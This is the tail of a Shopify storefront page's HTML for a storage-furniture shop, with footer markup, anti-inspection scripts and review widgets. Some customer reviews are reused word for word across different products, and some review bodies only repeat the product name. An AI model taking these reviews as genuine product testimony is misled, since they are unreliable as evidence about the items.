                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/" title="">Primo Supply l Modern and Vintage Storage</a></small>
        
</div>
    </div>
  </div>
</footer>

<script>
  document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".search-modal__form--border-light");if(void 0===e||void 0===e.getAttribute("data-search-value")||e.getAttribute("data-search-value").trim().length<197){var t=document.querySelector(".content-for-layout");t&&(t.innerHTML="")}});
</script>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      
      window.shopUrl = 'https://primo-supplies.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }

    </script><script src="//primo-supplies.com/cdn/shop/t/14/assets/predictive-search.js?v=16985596534672189881732117614" defer="defer"></script>
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N8NCJK4Q"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
  <div id="shopify-block-Aamora2hLNHcxQVNaT__12120936241911852800" class="shopify-block shopify-app-block"><section class='jdgm-widget jdgm-revs-tab' role='complementary'>
  
  <div class='jdgm-revs-tab-btn btn' position="right" tabindex="0" aria-label="Click to open Judge.me floating reviews tab" role='button'>★ Reviews</div>
  <div class='jdgm-revs-tab__header'>
    <a class='jdgm-close-ico'></a>
    <h3 class='jdgm-revs-tab__title'>Let customers speak for us</h3>
    <a class='jdgm-revs-tab__url' href='/pages/reviews'>
      <div data-score='4.39' class='jdgm-all-reviews-rating' aria-label='Average rating is 4.39' role='img'></div>728 reviews
    </a>
  </div>
  
  
  <div class='jdgm-widget jdgm-all-reviews-widget-v2025'
    data-widget='all-reviews-v2025'
    data-entry-point='all_reviews_widget_v2025.js'
    data-entry-key='all-reviews-widget-v2025/main.js'
    data-block-id='Aamora2hLNHcxQVNaT__12120936241911852800'
    data-review-source=''
    data-show-tabs=''
    data-show-first=''
    data-empty-state=''
    data-is-floating-tab='true'
    >
    
      <div class='jdgm-legacy-widget-content' style='display: none;'>
        <style>  </style> <section class='jdgm-revs-tab__wrapper'> <style>.jdgm-revs-tab{display: none}</style> <div class='jdgm-mask'></div> <div class='jdgm-revs-tab__main'> <div class='jdgm-revs-tab__content'> <div class='jdgm-revs-tab__content-header' data-number-of-product-reviews='728' data-number-of-shop-reviews='0'> <a style='display: none' href='#' class='jdgm-write-rev-link'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='452' data-percentage='62'>  <div class='jdgm-histogram__star' role='button' aria-label="62% (452) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 62%;'> </div> </div> <div class='jdgm-histogram__percentage'>62%</div> <div class='jdgm-histogram__frequency'>(452)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='161' data-percentage='22'>  <div class='jdgm-histogram__star' role='button' aria-label="22% (161) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 22%;'> </div> </div> <div class='jdgm-histogram__percentage'>22%</div> <div class='jdgm-histogram__frequency'>(161)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='75' data-percentage='10'>  <div class='jdgm-histogram__star' role='button' aria-label="10% (75) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 10%;'> </div> </div> <div class='jdgm-histogram__percentage'>10%</div> <div class='jdgm-histogram__frequency'>(75)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='25' data-percentage='3'>  <div class='jdgm-histogram__star' role='button' aria-label="3% (25) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 3%;'> </div> </div> <div class='jdgm-histogram__percentage'>3%</div> <div class='jdgm-histogram__frequency'>(25)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='15' data-percentage='2'>  <div class='jdgm-histogram__star' role='button' aria-label="2% (15) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 2%;'> </div> </div> <div class='jdgm-histogram__percentage'>2%</div> <div class='jdgm-histogram__frequency'>(15)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div>   <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-revs-tab__content-body'> <div class='jdgm-revs-tab__reviews'><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='ba3f00b2-3148-427c-922e-d4ffc1f5eecf' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > R </div>  <span class='jdgm-rev__rating' data-score='4' tabindex='0' aria-label='4 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-10-01 01:45:58 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/set-of-4-vintage-european-style-countertop-5-drawers-organizers-with-label-holders-fully-assembled#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Set of 4 Vintage European-Style Countertop 5 Drawers Organizers with Label Holders - Fully Assembled </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Rickey Ward</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>Set of 4 Vintage European-Style Countertop 5 Drawers Organizers with Label Holders - Fully Assembled</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='e2233730-1d84-470e-9d21-de63aa23efe8' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > C </div>  <span class='jdgm-rev__rating' data-score='3' tabindex='0' aria-label='3 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-08-26 00:09:47 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/wall-shelf-hanging-cupboard-and-pantry-storage-glass-amp-wood-storage-cabinets-with-doors-and-shelves#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Wall Shelf Cupboard and Pantry Storage | Glass Display Wood Drawered Cabinets </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Cavanaugh</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>Wall Shelf Cupboard and Pantry Storage | Glass Display Wood Drawered Cabinets</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='bf9eae8c-e0c2-421f-8b91-0fe9b3fdcbf1' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > M </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-02-23 17:34:02 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/multipurpose-utility-storage-cart-industrial-storage-with-wheels-and-slide-out-drawers-professional-trolley-cart-portable-caddy-for-salon-supplies#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Home Storage Cart I Rolling Wheels 4 Pull Out Drawers I Professional Designer Salon Supply Caddy </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>My Home</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Great find</b> <div class='jdgm-rev__body'><p>Very convenient, looks nice, moves well; I was able to store all my knitting supplies that took twice the space before. One of the best online purchases ever. It takes less space then expectex</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='5924a099-6964-4566-b2f0-06565c8c262e' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > C </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2024-12-30 02:43:51 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/vintage-desktop-apothecary-cabinet-with-3-drawers-catalog-drawers-with-label-holders#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Vintage Desktop Apothecary Cabinet with 3 Drawers - Catalog Drawers with Label Holders </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Christian</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>I love The rustic finish on the real wood. Great for my knife collection.</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='a92dab56-232a-4319-b1c1-5d0462248b52' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > C </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2024-12-30 00:11:27 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/vintage-desktop-apothecary-cabinet-with-3-drawers-catalog-drawers-with-label-holders#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Vintage Desktop Apothecary Cabinet with 3 Drawers - Catalog Drawers with Label Holders </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Christian</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>I love the rough finish on the real wood. Perfect for my knife collection.</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div></div> <div class='jdgm-spinner jdgm-revs-tab__spinner' style='display: none'> </div> <div class='jdgm-paginate' data-per-page='5' data-url='https://api.judge.me/reviews/reviews_for_reviews_tab' ><a class='jdgm-paginate__page jdgm-curt' data-page='1' aria-label='Page 1' tabindex='0'  role='button'>1</a><a class='jdgm-paginate__page ' data-page='2' aria-label='Page 2' tabindex='0'  role='button'>2</a><a class='jdgm-paginate__page ' data-page='3' aria-label='Page 3' tabindex='0'  role='button'>3</a><a class='jdgm-paginate__page jdgm-paginate__next-page' data-page='2' aria-label='Page 2' tabindex='0' rel='next' role='button'></a><a class='jdgm-paginate__page jdgm-paginate__last-page' data-page='146' aria-label='Page 146' tabindex='0'  role='button'></a></div> </div> </div> </div> </section>
      </div>
    
  </div>

  
</section>


</div><div id="shopify-block-AWTZhbW00S0txY2tBM__15181020662106344915" class="shopify-block shopify-app-block"><div class='jdgm-popup-widget-wrapper' role='complementary'>
  <div class='jdgm-widget jdgm-popup-widget'> <style>
    .jdgm-popup-widget .jdgm-popup-widget__cards-container{top:unset;bottom:40px;left:0;right:unset}@media only screen and (max-width: 767px){.jdgm-popup-widget .jdgm-popup-widget__cards-container{left:24px;right:unset}}.jdgm-popup-widget .jdgm-popup-card{border-radius:8px;height:147px}.jdgm-popup-widget .jdgm-popup-card__close-btn{border-radius:8px}.jdgm-popup-widget .jdgm-popup-card__pic-wrapper{border-radius:8px 0 0 8px}.jdgm-popup-widget .jdgm-popup-card__rev-prod-wrapper{width:66%;max-width:238px}.jdgm-popup-widget .jdgm-popup-card__rev-content{-webkit-box-orient:vertical;-webkit-line-clamp:3}.jdgm-popup-widget .jdgm-popup-card__reviewer{display:none}

  </style> <div class='jdgm-popup-widget__cards-container' data-position='bottom_left'> <div class='jdgm-popup-card' data-review-id='d5883d69-81b8-42a5-ab07-94e5222555ea' style='display: none;'> <span class='jdgm-popup-card__close-btn' aria-label='Close popup widget' role='button'> </span>  <div class='jdgm-popup-card__pic-wrapper'> <img class='jdgm-popup-card__pic' title='Review picture' alt='Review picture' data-src='https://m.media-amazon.com/images/I/710uyocniKL.jpg'/> </div>  <div class='jdgm-popup-card__rev-prod-wrapper'> <div class='jdgm-popup-card__rev-content-wrapper'> <div class='jdgm-popup-card__reviewer'> Jill I </div> <div class='jdgm-popup-card__rev-rating' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-popup-card__rev-content'>  <span class='jdgm-popup-card__rev-title'> Very well made. </span>  <span class='jdgm-popup-card__rev-body'> <p>What I am using this perfect sized cabinet is for all the iPhone and iPad accessories. Keeps them separated and not lost. The cabinet looks great on my kitchen countertop. I’m very pleased with it.</p> </span> </div> </div> <div class='jdgm-popup-card__prod-wrapper'> <div class='jdgm-popup-card__prod-title'> Desktop Apothecary Library Card Catalog Medicine 10 Drawer Cabinet | Clutter Free Home </div> </div> </div> </div><div class='jdgm-popup-card' data-review-id='5d447fbb-4a38-4303-abfe-b9375e7024d9' style='display: none;'> <span class='jdgm-popup-card__close-btn' aria-label='Close popup widget' role='button'> </span>  <div class='jdgm-popup-card__pic-wrapper'> <img class='jdgm-popup-card__pic' title='Review picture' alt='Review picture' data-src='https://m.media-amazon.com/images/I/710uyocniKL.jpg'/> </div>  <div class='jdgm-popup-card__rev-prod-wrapper'> <div class='jdgm-popup-card__rev-content-wrapper'> <div class='jdgm-popup-card__reviewer'> Jill I </div> <div class='jdgm-popup-card__rev-rating' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-popup-card__rev-content'>  <span class='jdgm-popup-card__rev-title'> Very well made. </span>  <span class='jdgm-popup-card__rev-body'> <p>What I am using this perfect sized cabinet is for all the iPhone and iPad accessories. Keeps them separated and not lost. The cabinet looks great on my kitchen countertop. I’m very pleased with it.</p> </span> </div> </div> <div class='jdgm-popup-card__prod-wrapper'> <div class='jdgm-popup-card__prod-title'> Desktop Accessory Solid Wood Medicine Drawer Cabinet | Apothecary Library Card Catalog Trinkets </div> </div> </div> </div><div class='jdgm-popup-card' data-review-id='cf8eaf93-1c88-447b-a440-a65ca3669dc7' style='display: none;'> <span class='jdgm-popup-card__close-btn' aria-label='Close popup widget' role='button'> </span>  <div class='jdgm-popup-card__pic-wrapper'> <img class='jdgm-popup-card__pic' title='Review picture' alt='Review picture' data-src='https://m.media-amazon.com/images/I/61QuWeF2IZL.jpg'/> </div>  <div class='jdgm-popup-card__rev-prod-wrapper'> <div class='jdgm-popup-card__rev-content-wrapper'> <div class='jdgm-popup-card__reviewer'> Mrs. K </div> <div class='jdgm-popup-card__rev-rating' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-popup-card__rev-content'>  <span class='jdgm-popup-card__rev-title'> Beautiful, well made and so helpful! </span>  <span class='jdgm-popup-card__rev-body'> <p>This is an amazing and aesthetically pleasing cart! It has so many compartments, nooks and crannies. I have a home business with a ton of tools and materials that I always need more organization. This cart is on 5 larger casters and scoots around to help me at my workbench and then at the packing station with shipping supplies. We add candy to each order so that’s why the top draw is full of it, so helpful! I love how it pops out with the fun little side spot as shown in the video - you just press that spot and the draw spins out entirely so you can reach 100% of the inside.The only think I don’t totally adore is the color - it’s more more of an orange brown - the photo makes it look a good bit more orange (which is what I was hoping for) but in reality it’s very close to the color of my older hardwood floors as you can see in some of my photos. Not terrible but not my favorite color.Overall though, I love it! Such a fun, creative take on the standard utility cart!</p> </span> </div> </div> <div class='jdgm-popup-card__prod-wrapper'> <div class='jdgm-popup-card__prod-title'> Multipurpose Utility Storage Cart  with Wheels and Slide Out Drawers - Cream Colour </div> </div> </div> </div><div class='jdgm-popup-card' data-review-id='833e40b6-75c2-4acc-8fd5-2eee85ee3e82' style='display: none;'> <span class='jdgm-popup-card__close-btn' aria-label='Close popup widget' role='button'> </span>  <div class='jdgm-popup-card__pic-wrapper'> <img class='jdgm-popup-card__pic' title='Review picture' alt='Review picture' data-src='https://m.media-amazon.com/images/I/71x4Mvb+nDL.jpg'/> </div>  <div class='jdgm-popup-card__rev-prod-wrapper'> <div class='jdgm-popup-card__rev-content-wrapper'> <div class='jdgm-popup-card__reviewer'> Mrs. K </div> <div class='jdgm-popup-card__rev-rating' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-popup-card__rev-content'>  <span class='jdgm-popup-card__rev-title'> Beautiful, well made and so helpful! </span>  <span class='jdgm-popup-card__rev-body'> <p>This is an amazing and aesthetically pleasing cart! It has so many compartments, nooks and crannies. I have a home business with a ton of tools and materials that I always need more organization. This cart is on 5 larger casters and scoots around to help me at my workbench and then at the packing station with shipping supplies. We add candy to each order so that’s why the top draw is full of it, so helpful! I love how it pops out with the fun little side spot as shown in the video - you just press that spot and the draw spins out entirely so you can reach 100% of the inside.The only think I don’t totally adore is the color - it’s more more of an orange brown - the photo makes it look a good bit more orange (which is what I was hoping for) but in reality it’s very close to the color of my older hardwood floors as you can see in some of my photos. Not terrible but not my favorite color.Overall though, I love it! Such a fun, creative take on the standard utility cart!</p> </span> </div> </div> <div class='jdgm-popup-card__prod-wrapper'> <div class='jdgm-popup-card__prod-title'> Home Storage Cart I Rolling Wheels 4 Pull Out Drawers I Professional Designer Salon Supply Caddy </div> </div> </div> </div><div class='jdgm-popup-card' data-review-id='0aec8d2b-f602-4700-af15-d75e21869af8' style='display: none;'> <span class='jdgm-popup-card__close-btn' aria-label='Close popup widget' role='button'> </span>  <div class='jdgm-popup-card__pic-wrapper'> <img class='jdgm-popup-card__pic' title='Review picture' alt='Review picture' data-src='https://m.media-amazon.com/images/I/71nVxBi8VSL.jpg'/> </div>  <div class='jdgm-popup-card__rev-prod-wrapper'> <div class='jdgm-popup-card__rev-content-wrapper'> <div class='jdgm-popup-card__reviewer'> Mrs. K </div> <div class='jdgm-popup-card__rev-rating' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-popup-card__rev-content'>  <span class='jdgm-popup-card__rev-title'> Beautiful, well made and so helpful! </span>  <span class='jdgm-popup-card__rev-body'> <p>This is an amazing and aesthetically pleasing cart! It has so many compartments, nooks and crannies. I have a home business with a ton of tools and materials that I always need more organization. This cart is on 5 larger casters and scoots around to help me at my workbench and then at the packing station with shipping supplies. We add candy to each order so that’s why the top draw is full of it, so helpful! I love how it pops out with the fun little side spot as shown in the video - you just press that spot and the draw spins out entirely so you can reach 100% of the inside.The only think I don’t totally adore is the color - it’s more more of an orange brown - the photo makes it look a good bit more orange (which is what I was hoping for) but in reality it’s very close to the color of my older hardwood floors as you can see in some of my photos. Not terrible but not my favorite color.Overall though, I love it! Such a fun, creative take on the standard utility cart!</p> </span> </div> </div> <div class='jdgm-popup-card__prod-wrapper'> <div class='jdgm-popup-card__prod-title'> Mustard Mobile Caddy: Compact, Rolling Utility Cart with Slide-Out Drawers for Salon, Kitchen &amp; Medical Tools - Durable ABS Plastic </div> </div> </div> </div> </div> </div>
</div>


</div></body>
</html>
